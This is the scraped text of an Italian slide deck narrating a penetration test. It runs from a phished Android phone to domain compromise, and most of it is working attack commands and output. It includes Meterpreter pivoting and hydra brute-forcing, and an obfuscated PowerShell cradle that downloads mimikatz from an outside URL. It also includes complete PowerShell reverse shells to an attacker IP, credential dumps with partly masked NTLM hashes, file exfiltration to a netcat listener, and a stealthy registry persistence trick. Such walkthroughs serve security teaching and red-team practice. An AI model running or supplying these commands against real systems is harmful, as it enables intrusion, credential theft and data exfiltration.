An attacker was able to gain access to an internal network by phishing a secretary's smartphone. They then used lateral movement techniques like pass-the-hash to escalate privileges and access sensitive files. This included obtaining Domain Admin credentials for the "adm.arazzi" user. The attacker was ultimately able to exfiltrate data and establish persistence on the network.













![Il mattino seguente...
[*] Meterpreter session 3 opened (█████:443 -> █████:51990)
meterpreter> ipconfig
…
Interface 9
============
Name : wlan0 - wlan0
Hardware MAC : 20:6e:9c:75:94:ba
IPv4 Address : 10.18.112.46
IPv4 Netmask : 255.255.255.0
…
meterpreter> shell
Process 1 created.Channel 1 created.
getprop net.dns1
192.168.178.196](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-14-320.jpg)
![Network discovery
➔ Scan via ProxyChains
exploit(handler) > route add 192.168.178.0 255.255.255.0 3
exploit(handler) > use auxiliary/server/socks4a
…
# proxychains nmap -sn 192.168.178.0/24
Nmap scan report for 192.168.178.195
Host is up (0.15s latency).
Nmap scan report for 192.168.178.196
Host is up (0.22s latency).
…
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.178.195,196
…
[*] 192.168.178.195: - 192.168.178.195:80 - TCP OPEN
[*] 192.168.178.195: - 192.168.178.195:8080 - TCP OPEN
…
[*] 192.168.178.196: - 192.168.178.196:53 - TCP OPEN
…](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-15-320.jpg)

![Il server intranet
➔ Portforwarding
➔ Apache basic-auth bruteforce
meterpreter>portfwd add -L 127.0.0.1 -l 8001 -r 192.168.178.195 -p 80
meterpreter>portfwd add -L 127.0.0.1 -l 8002 -r 192.168.178.195 -p 8080
# hydra 127.0.0.1 -s 8002 -L users.txt -P pass.txt -t12 http-get /
…
[DATA] max 12 tasks per 1 server, overall 64 tasks, 11000 login tries
(l:11/p:1000), ~14 tries per task
[DATA] attacking service http-get on port 8080
…
[8080][http-get] host: 127.0.0.1 login: admin password:
password123456
1 of 1 target successfully completed, 1 valid password found](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-17-320.jpg)

![`Obf`u`s`c""a'tio'"$([char]0x6E)"
➔ Meccanismi di detection molto scarsi
➔ Match di stringhe/comandi
➔ Linguaggio flessibile
➔ RTFM funziona sempre…
➔ Invoke-Obfuscation by Daniel Bohannon
^must read](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-19-320.jpg)
![`Obf`u`s`c""a'tio'"$([char]0x6E)"
➔ mimigatto.ps1
Invoke-mimikatz → ChiamaIlGatto
DumpCreds → PrendiCroccantini
Get-Win32Types → CheTipo32
CallDllMainSc1 → MaChiChiami
Win32Functions → IOSFunctions
…
➔ Download malware
Invoke-Expression(New-Object System.Net.WebClient).DownloadString("https://bit.ly/Ev1l")
↓
`I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"('ht'+'tps://bit.ly/Ev1l)](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-20-320.jpg)

![Dovevamo far presto…
Command: cmd /c nltest /dclist:supercompany
Get list of DCs in domain 'supercompany' from 'SRVDC1'.
srvdc1.supercompany.local[PDC] [DS]Site: Default-First-Site-Name
srvdc2.supercompany.local [DS]Site: Default-First-Site-Name
...
The command completed successfully
Command: cmd /c dir "c:program files (x86)"
Volume in drive C has no label.
Volume Serial Number is C050-5A8D
Directory of c:program files (x86)
02/25/2017 08:59 AM <DIR> .
02/25/2017 08:59 AM <DIR> ..
...
02/25/2017 08:59 AM <DIR> Symantec
...](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-22-320.jpg)
![➔ Dalla webshell avevamo provato a lanciare una Reverse Shell (PS)
➔ Nulla di fatto!
➔ Evidentemente SRVINTRANET non aveva accesso a internet
Reverse shell #1
Command: cmd /c powershell -nop -c
"$client=New-Object System.Net.Sockets.TCPClient('IL_NOSTRO_IP',443);
$stream=$client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;
$data=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback=(iex $data 2>&1 | Out-String );$sendback2=$sendback+'PS '+(pwd).Path + '> ';
$sendbyte=([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};$client.Close()"](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-23-320.jpg)
![Piano B: reperire le credenziali
➔ Mimigatto, PrendiCroccantini!
Command: cmd /c powershell -nop -exec bypass -command "import-module
c:tomcatwebappscmdwarfilesmimigatto.ps1;
ChiamaIlGatto -PrendiCroccantini"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / ## /* * *
## / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
...
[00000003] Primary
* Username : Administrator
* Domain : SRVINTRANET
* NTLM : 604603ab105adc8XXXXXXXXXXXXXXXXX
* SHA1 : 7754ff505598bf3XXXXXXXXXXXXXXXXXXXXXXXXX
...](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-24-320.jpg)




![Lateral Movement: SRVWSUS
➔ Intanto sul nostro web server:
$ cat r1.ps1
function Invoke-r1
{
$client = New-Object Net.Sockets.TCPClient('NOSTRO_IP',443)
$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i)
$sendback = (iex $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
}](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-29-320.jpg)



![SRVWSUS: Alla ricerca di nuove credenziali
➔ E chi era questo utente di dominio “adm.arazzi”?
PS C:tmp>iex (New-Object Net.WebClient).DownloadString('http://NOSTRO_IP/mimigatto.ps1');
ChiamaIlGatto -PrendiCroccantini
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 749566 (00000000:000b6ffe)
Session : Interactive from 2
User Name : adm.arazzi
Domain : SUPERCOMPANY
Logon Server : SRVDC1
Logon Time : 9/11/2016 10:23:28 AM
SID : S-1-5-21-3534665177-2148510708-2241433719-1001
msv :
[00000003] Primary
* Username : adm.arazzi
* Domain : SUPERCOMPANY
* NTLM : 446687c38d831f4XXXXXXXXXXXXXXXXX
* SHA1 : 5cd9d993a606586XXXXXXXXXXXXXXXXXXXXXXXXX](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-33-320.jpg)











![Exfiltration
➔ Ricordate KISS? Upload via HTTP sul nostro server?
➔ Per il client? Upload.ps1
http://blog.majcica.com/2016/01/13/powershell-tips-and-tricks-multipartform-data-requests/
<?php
// index.php
$fname = @$_FILES['fname']['name'];
$fname_loc = @$_FILES['fname']['tmp_name'];
echo (@move_uploaded_file($fname_loc,$fname))?"DONE":"ERROR";](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-45-320.jpg)
![Exfiltration
➔ A questo punto occorreva un nuovo portforward su SRVWSUS
➔ Download upload.ps1 su SRVFILE1 via SRVWSUS
# [SRVFILE1 <-> SRVWSUS:8889 <-> ATTACKER:80]
interface portproxy add v4tov4 listenport=8889 listenaddress=0.0.0.0 connectport=80
connectaddress=NOSTRO_WEB_SERVER
PS C:tmp> (New-Object
Net.WebClient).DownloadFile('http://SRVWSUS:8889/upload.ps1','c:tmpupload.ps1')](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-46-320.jpg)


![Alternativa? PMFU!
➔ PMFU == Poor Man File Upload == niente fronzoli, minimal
➔ Sulla nostra macchina:
PS C:tmp>$c=New-Object System.Net.Sockets.TCPClient('SRVWSUS_IP',8889);
$s=[System.IO.File]::ReadAllBytes("f:finanzariservatosupersecret.docx");
$st=$c.GetStream();$st.Write($s,0,$s.Length);$st.Flush();$c.Close()
# nc -lp 80 > supersecret.docx](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-49-320.jpg)
![File grandi?!
$src= "f:finanzariservato"
$dst= "c:tmpfiles.zip"
[Reflection.Assembly]::LoadWithPartialName("System.IO.Compression.FileSystem")
[System.IO.Compression.ZipFile]::CreateFromDirectory($src,$dst,
[System.IO.Compression.CompressionLevel]::Optimal,$true)](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-50-320.jpg)









![Persistenza
➔ Bonus trick: “autoruns” non se ne accorge!
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun]
"Stealth"="Rundll32.exe SHELL32.DLL,ShellExec_RunDLL "C:windowshelpwindowsindexstorer.bat""
https://gist.githubusercontent.com/hasherezade/e3b5682fee27500c5dabf5343f447de3](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-60-320.jpg)
![Tecniche e soluzioni “alternative”
➔ Reverse shell attraverso un Proxy?
➔ Basta aggiungere le configurazioni relative al Proxy/Credenziali nella nostra
reverse shell
S C:windowsind
$rhost="X.X.X.X"
$rport="80"
$uri = "http://" + $rhost + ":" + $rport
$proxy = [System.Net.WebRequest]::DefaultWebProxy
$proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials
$Request = [System.Net.HttpWebRequest]::Create("http://" + $rhost + ":" + $rport)
$Request.Method = "CONNECT"
$Request.Proxy = $Proxy
$resp = $Request.getResponse()
$respstream = $resp.GetResponseStream()
$bflags = [Reflection.BindingFlags] "NonPublic,Instance"
$rstype = $respstream.GetType()
$connprop = $rstype.GetProperty("Connection", $bflags)
$connection = $connprop.GetValue($respstream, $null)
$conntype = $connection.GetType()
...](https://image.slidesharecdn.com/fromapktogoldenticket1-170508094753/85/Da-APK-al-Golden-Ticket-61-320.jpg)